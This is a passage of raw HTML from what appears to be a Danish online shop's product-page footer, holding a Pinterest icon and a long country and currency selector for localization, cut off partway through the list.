  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/da-dk/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/da-dk/products/m3-g80-2020" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Land/område</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AX"
                    >
                      Åland (EUR
                      €)
                    </option><option
                      value="GQ"
                    >
                      Ækvatorialguinea (XAF
                      CFA)
                    </option><option
                      value="AL"
                    >
                      Albanien (ALL
                      L)
                    </option><option
                      value="DZ"
                    >
                      Algeriet (DZD
                      د.ج)
                    </option><option
                      value="UM"
                    >
                      Amerikanske oversøiske øer (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AO"
                    >
                      Angola (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua og Barbuda (XCD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (EUR
                      €)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AC"
                    >
                      Ascensionøen (SHP
                      £)
                    </option><option
                      value="AU"
                    >
                      Australien (AUD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgien (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (EUR
                      €)
                    </option><option
                      value="BJ"
                    >
                      Benin (EUR
                      €)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnien-Hercegovina (BAM
                      КМ)
                    </option><option
                      value="BW"
                    >
                      Botswana (EUR
                      €)
                    </option><option
                      value="BR"
                    >
                      Brasilien (EUR
                      €)
                    </option><option
                      value="BG"
                    >
                      Bulgarien (EUR
                      €)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (EUR
                      €)
                    </option><option
                      value="BI"
                    >
                      Burundi (BIF
                      Fr)
                    </option><option
                      value="CM"
                    >
                      Cameroun (XAF
                      CFA)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribisk Nederlandene (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Caymanøerne (KYD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (EUR
                      €)
                    </option><option
                      value="CC"
                    >
                      Cocosøerne (AUD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (EUR
                      €)
                    </option><option
                      value="KM"
                    >
                      Comorerne (KMF
                      Fr)
                    </option><option
                      value="CG"
                    >
                      Congo-Brazzaville (XAF
                      CFA)
                    </option><option
                      value="CD"
                    >
                      Congo-Kinshasa (CDF
                      Fr)
                    </option><option
                      value="CK"
                    >
                      Cookøerne (NZD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="CW"
                    >
                      Curaçao (ANG
                      ƒ)
                    </option><option
                      value="DK"
                        selected
                      
                    >
                      Danmark (DKK
                      kr.)
                    </option><option
                      value="VG"
                    >
                      De Britiske Jomfruøer (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Den Centralafrikanske Republik (XAF
                      CFA)
                    </option><option
                      value="DO"
                    >
                      Den Dominikanske Republik (DOP
                      $)
                    </option><option
                      value="IO"
                    >
                      Det Britiske Territorium i Det Indiske Ocean (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (DJF
                      Fdj)
                    </option><option
                      value="DM"
                    >
                      Dominica (XCD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypten (EGP
                      ج.م)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Elfenbenskysten (EUR
                      €)
                    </option><option
                      value="ER"
                    >
                      Eritrea (EUR
                      €)
                    </option><option
                      value="EE"
                    >
                      Estland (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (EUR
                      €)
                    </option><option
                      value="ET"
                    >
                      Etiopien (ETB
                      Br)
                    </option><option
                      value="FO"
                    >
                      Færøerne (DKK
                      kr.)
                    </option><option
                      value="FK"
                    >
                      Falklandsøerne (FKP
                      £)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      Frankrig (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      Fransk Guyana (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      Fransk Polynesien (EUR
                      €)
                    </option><option
                      value="TF"
                    >
                      Franske sydlige territorier (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabon (EUR
                      €)
                    </option><option
                      value="GM"
                    >
                      Gambia (GMD
                      D)
                    </option><option
                      value="GH"
                    >
                      Ghana (EUR
                      €)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Grækenland (EUR
                      €)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GL"
                    >
                      Grønland (DKK
                      kr.)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GN"
                    >
                      Guinea (GNF
                      Fr)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (EUR
                      €)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (EUR
                      €)
                    </option><option
                      value="NL"
                    >
                      Holland (Nederlandene) (EUR
                      €)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="BY"
                    >
                      Hviderusland (EUR
                      €)
                    </option><option
                      value="IE"
                    >
                      Irland (EUR
                      €)
                    </option><option
                      value="IS"
                    >
                      Island (ISK
                      kr)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IT"
                    >
                      Italien (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (EUR
                      €)
                    </option><option
                      value="CX"
                    >
                      Juleøen (AUD
                      $)
                    </option><option
                      value="CV"
                    >
                      Kap Verde (CVE
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (KES
                      KSh)
                    </option><option
                      value="KI"
                    >
                      Kiribati (EUR
                      €)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="HR"
                    >
                      Kroatien (EUR
                      €)
                    </option><option
                      value="LS"
                    >
                      Lesotho (EUR
                      €)
                    </option><option
                      value="LV"
                    >
                      Letland (EUR
                      €)
                    </option><option
                      value="LR"
                    >
                      Liberia (EUR
                      €)
                    </option><option
                      value="LY"
                    >
                      Libyen (EUR
                      €)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Litauen (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MG"
                    >
                      Madagaskar (EUR
                      €)
                    </option><option
                      value="MW"
                    >
                      Malawi (EUR
                      €)
                    </option><option
                      value="ML"
                    >
                      Mali (EUR
                      €)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MA"
                    >
                      Marokko (EUR
                      €)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauretanien (EUR
                      €)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      Mexico (EUR
                      €)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MS"
                    >
                      Montserrat (XCD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (EUR
                      €)
                    </option><option
                      value="NA"
                    >
                      Namibia (EUR
                      €)
                    </option><option
                      value="NR"
                    >
                      Nauru (AUD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NE"
                    >
                      Niger (EUR
                      €)
                    </option><option
                      value="NG"
                    >
                      Nigeria (EUR
                      €)
                    </option><option
                      value="NU"
                    >
                      Niue (NZD
                      $)
                    </option><option
                      value="MK"
                    >
                      Nordmakedonien (MKD
                      ден)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (AUD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norge (EUR
                      €)
                    </option><option
                      value="NC"
                    >
                      Ny Kaledonien (EUR
                      €)
                    </option><option
                      value="AT"
                    >
                      Østrig (EUR
                      €)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua Ny Guinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PN"
                    >
                      Pitcairn (NZD
                      $)
                    </option><option
                      value="PL"
                    >
                      Polen (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="RE"
                    >
                      Réunion (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Rumænien (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Rusland (EUR
                      €)
                    </option><option
                      value="RW"
                    >
                      Rwanda (EUR
                      €)
                    </option><option
                      value="BL"
                    >
                      Saint Barthélemy (EUR
                      €)
                    </option><option
                      value="KN"
                    >
                      Saint Kitts og Nevis (XCD
                      $)
                    </option><option
                      value="LC"
                    >
                      Saint Lucia (XCD
                      $)
                    </option><option
                      value="MF"
                    >
                      Saint Martin (EUR
                      €)
                    </option><option
                      value="PM"
                    >
                      Saint Pierre og Miquelon (EUR
                      €)
                    </option><option
                      value="VC"
                    >
                      Saint Vincent og Grenadinerne (XCD
                      $)
                    </option><option
                      value="SB"
                    >
                      Salomonøerne (SBD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (WST
                      T)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="ST"
                    >
                      São Tomé og Príncipe (EUR
                      €)
                    </option><option
                      value="CH"
                    >
                      Schweiz (CHF
                      CHF)
                    </option><option
                      value="SN"
                    >
                      Senegal (EUR
                      €)
                    </option><option
                      value="RS"
                    >
                      Serbien (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychellerne (EUR
                      €)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (SLL
                      Le)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (ANG
                      ƒ)
                    </option><option
                      value="SK"
                    >
                      Slovakiet (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenien (EUR
                      €)
                    </option><option
                      value="SO"
                    >
                      Somalia (EUR
                      €)
                    </option><option
                      value="GS"
                    >
                      South Georgia og De Sydlige Sandwichøer (GBP
                      £)
                    </option><option
                      value="ES"
                    >
                      Spanien (EUR
                      €)
                    </option><option
                      value="SH"
                    >
                      St. Helena (SHP
                      £)
                    </option><option
                      value="GB"
                    >
                      Storbritannien (GBP
                      £)
                    </option><option
                      value="SD"
                    >
                      Sudan (EUR
                      €)
                    </option><option
                      value="SR"
                    >
                      Surinam (EUR
                      €)
                    </option><option
                      value="SJ"
                    >
                      Svalbard og Jan Mayen (EUR
                      €)
                    </option><option
                      value="SE"
                    >
                      Sverige (SEK
                      kr)
                    </option><option
                      value="ZA"
                    >
                      Sydafrika (EUR
                      €)
                    </option><option
                      value="SS"
                    >
                      Sydsudan (EUR
                      €)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TD"
                    >
                      Tchad (XAF
                      CFA)
                    </option><option
                      value="CZ"
                    >
                      Tjekkiet (CZK
                      Kč)
                    </option><option
                      value="TG"
                    >
                      Togo (EUR
                      €)
                    </option><option
                      value="TK"
                    >
                      Tokelau (NZD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (TOP
                      T$)
                    </option><option
                      value="TT"
                    >
                      Trinidad og Tobago (TTD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (GBP
                      £)
                    </option><option
                      value="TN"
                    >
                      Tunesien (EUR
                      €)
                    </option><option
                      value="TC"
                    >
                      Turks- og Caicosøerne (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (AUD
                      $)
                    </option><option
                      value="DE"
                    >
                      Tyskland (EUR
                      €)
                    </option><option
                      value="US"
                    >
                      USA (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (EUR
                      €)
                    </option><option
                      value="UA"
                    >
                      Ukraine (EUR
                      €)
                    </option><option
                      value="HU"
                    >
                      Ungarn (HUF
                      Ft)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (VUV
                      Vt)
                    </option><option
                      value="VA"
                    >
                      Vatikanstaten (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Vestsahara (EUR
                      €)
                    </option><option
                      value="WF"
                    >
                      Wallis og Futuna (EUR
                      €)
                    </option><option
                      value="ZM"
                    >
                      Zambia (EUR
                      €)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Opdater land/område</button></form></noscript>
          <localization-form><form method="post" action="/da-dk/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/da-dk/products/m3-g80-2020" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Land/område</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Danmark (DKK
                    kr.)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Ækvatorialguinea
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albanien
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeriet
                            <span class="localization-form__currency"
                              >(DZD
                              د.ج)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            Amerikanske oversøiske øer
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua og Barbuda
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascensionøen
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australien
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnien-Hercegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brasilien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgarien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(BIF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroun
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribisk Nederlandene
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Caymanøerne
                            <span class="localization-form__currency"
                              >(KYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocosøerne
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comorerne
                            <span class="localization-form__currency"
                              >(KMF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo-Brazzaville
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo-Kinshasa
                            <span class="localization-form__currency"
                              >(CDF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cookøerne
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="DK"
                          >
                            Danmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            De Britiske Jomfruøer
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Den Centralafrikanske Republik
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Den Dominikanske Republik
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            Det Britiske Territorium i Det Indiske Ocean
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(DJF
                              Fdj)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
